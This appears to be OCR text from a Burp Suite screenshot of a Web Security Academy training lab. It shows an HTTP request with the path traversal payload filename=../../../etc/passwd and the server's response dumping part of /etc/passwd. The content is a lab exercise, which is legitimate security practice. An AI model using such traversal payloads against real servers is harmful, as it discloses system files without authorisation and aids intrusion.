 Request
Pretty Raw Hex
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0a7800ac033d7659c02b46e300f00018.web-security-academy.net
3 Cookie: session=kDluW3QsucZNWF4fiscCYni69nGG4sAW
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a7800ac033d7659c02b46e300f00018.web-security-academy.net/product?
Search... 0 m
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin